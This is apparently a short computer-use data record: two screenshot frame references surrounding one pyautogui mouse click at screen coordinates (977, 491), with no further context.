
pyautogui.click(977, 491)
